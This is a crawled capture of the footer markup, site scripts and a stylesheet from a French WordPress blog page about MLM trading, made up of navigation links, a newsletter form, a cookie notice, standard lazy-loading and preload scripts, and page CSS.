<a class="page-numbers" href="https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/page/4/">4</a>
<a class="next page-numbers" href="https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div></section><section id="section-20-225" class=" ct-section" ><div data-rocket-location-hash="9f1d233a90753397d2d789a594af9329" class="ct-section-inner-wrap"><div id="new_columns-21-225" class="ct-new-columns" ><div id="div_block-22-225" class="ct-div-block" ><a id="link-53-225" class="ct-link atomic-logo" href="https://www.pubcheztom.fr/" target="_self"  ><img width="550" height="103"  id="image-54-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-54-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a><div id="div_block-76-3376" class="ct-div-block" ><a id="link_text-74-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/high-tech/" target="_self"  >High-tech</a><a id="link_text-78-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/immobilier/" target="_self"  >Immobilier</a><a id="link_text-79-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/informatique/" target="_self"  >Informatique</a><a id="link_text-80-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/insolite/" target="_self"  >Insolite</a><a id="link_text-81-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/internet/" target="_self"  >Internet</a><a id="link_text-83-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/maison/" target="_self"  >Maison</a><a id="link_text-84-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/mode/" target="_self"  >Mode</a><a id="link_text-85-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/musique/" target="_self"  >Musique</a></div></div><div id="div_block-26-225" class="ct-div-block" ><h4 id="headline-27-225" class="ct-headline atomic-footer-7-title">Nos thematiques</h4><a id="link_text-29-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/auto-moto/" target="_self"  >Auto - Moto</a><a id="link_text-30-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bien-etre/" target="_self"  >Bien-être</a><a id="link_text-31-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bons-plans/" target="_self"  >Bons plans</a><a id="link_text-32-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce/" target="_self"  >E-Commerce</a><a id="link_text-57-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce-shopping/" target="_self"  >E-commerce - Shopping</a><a id="link_text-70-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-reputation-avis/" target="_self"  >E-réputation - Avis</a><a id="link_text-71-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/emploi-formation/" target="_self"  >Emploi - Formation</a><a id="link_text-72-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/enfants/" target="_self"  >Enfants</a><a id="link_text-73-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/jeux-paris/" target="_self"  >Jeux - Paris</a><a id="link_text-28-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/loisirs-loisirs-creatifs/" target="_self"  >Loisirs - Loisirs créatifs</a></div><div id="div_block-33-225" class="ct-div-block" ><h4 id="headline-34-225" class="ct-headline atomic-footer-7-title">Rester connecté</h4><div id="text_block-68-3376" class="ct-text-block" >Recevez l’e-mail quotidien qui rend la lecture des nouvelles vraiment agréable. Inscrivez-vous à la newsletter et rester informé gratuitement.</div><div id="shortcode-69-3376" class="ct-shortcode" ><div class="tnp tnp-subscription ">
<form method="post" action="https://www.pubcheztom.fr/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</div></div></div><div id="div_block-52-225" class="ct-div-block" ><div id="div_block-55-225" class="ct-div-block" ><div id="text_block-59-3376" class="ct-text-block" >© 2021 Tous droits réservés</div><div id="text_block-63-3376" class="ct-text-block" >-</div><div id="text_block-64-3376" class="ct-text-block" >Pubcheztom.fr</div><div id="text_block-65-3376" class="ct-text-block" >-</div><a id="link_text-56-225" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/mentions-legales/" target="_self"  >Mentions Légales</a><div id="text_block-67-3376" class="ct-text-block" >-</div><a id="link_text-66-3376" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/contact/" target="_self"  >Contact</a></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oxygen-bare-minimum-theme/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.pubcheztom.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.pubcheztom.fr/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.3" id="heartbeat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ct-footer-js"></script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="9c24d6208adfa8c8bc045cb94ba2ad5d" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div data-rocket-location-hash="e3d65896175a83716f0cb9f250e8402e" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"18124a30c2","url":"https:\/\/www.pubcheztom.fr\/3669\/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a59efd7b54c54c15a59ef90e2153e5c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pubcheztom.fr/wp-content/uploads/oxygen/css/3374.css?cache=1676107845&ver=6.9
body_size: 475
content:
#section-7-299 > .ct-section-inner-wrap{padding-top:145px;padding-bottom:145px;display:flex;flex-direction:column;align-items:center}#section-7-299{background-image:linear-gradient(rgba(0,0,0,0.85),rgba(0,0,0,0.85)),url(https://www.pubcheztom.fr/wp-content/uploads/2022/11/imgpsh_fullsize_anim-2.jpg);text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-position:0% 25%}#section-27-3374{background-color:#000000}#div_block-29-3374{width:65.00%}#div_block-31-3374{width:100%;gap:15px;flex-direction:row;display:flex;align-items:center;justify-content:center;margin-bottom:40px}#div_block-32-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}#div_block-33-3374{background-color:#fd6f33}#div_block-34-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}#div_block-30-3374{width:35%}#div_block-37-3374{width:100%;gap:15px;flex-direction:row;display:flex;align-items:center;justify-content:center;margin-bottom:35px}#div_block-38-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}#div_block-39-3374{background-color:#fd6f33}#div_block-42-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}@media (max-width:991px){#new_columns-28-3374> .ct-div-block{width:100% !important}}#headline-10-299{color:#ffffff;font-size:35px}#headline-44-3374{color:#fff;font-size:25px}#text_block-13-299{font-size:18px;color:#eff4fb;font-weight:400;line-height:1.4;text-align:left;flex-direction:unset}#image-45-3374{width:100%;height:auto;margin-bottom:40px}#_posts_grid-47-3374{wp-query-advanced-preset:Related posts by terms}#_posts_grid-47-3374 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-47-3374 .oxy-post{margin-bottom:6em;display:flex;flex-direction:row;align-items:center}#_posts_grid-47-3374 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left;align-items:flex-start}#_posts_grid-47-3374 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px );width:40%;flex-shrink:0;flex-grow:0;margin-right:2em}#_posts_grid-47-3374 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover;background-position:center center}#_posts_grid-47-3374 .oxy-post-image-date-overlay{position:absolute;top:1em;right:1em;font-size:0.7em;color:white;background-color:rgba(0,0,0,0.5);padding:0.7em 1em;font-weight:bold;-webkit-font-smoothing:antialiased}#_posts_grid-47-3374 .oxy-post-title{font-size:2em;line-height:var(--oxy-small-line-height)}#_posts_grid-47-3374 .oxy-post-meta{margin-top:0.5em;font-size:0.8em;display:flex;flex-direction:row}#_posts_grid-47-3374 .oxy-post-meta-item::after{content:"\00b7";margin-right:0.5em;margin-left:0.5em}#_posts_grid-47-3374 .oxy-post-meta-item:last-child::after{content:"";display:none}#_posts_grid-47-3374 .oxy-post-content{margin-top:1em;margin-bottom:1em}#_posts_grid-47-3374 .oxy-post-content p{margin:0}@media (max-width:991px){#_posts_grid-47-3374 .oxy-post{flex-direction:column}#_posts_grid-47-3374 .oxy-post-image{width:100%;margin-bottom:1em;margin-right:0}#_posts_grid-47-3374 .oxy-post-image-fixed-ratio{padding-bottom:56%}}#_posts_grid-47-3374 .oxy-read-more{font-size:0.8em}#_posts_grid-47-3374 .oxy-easy-posts-pages{text-align:center}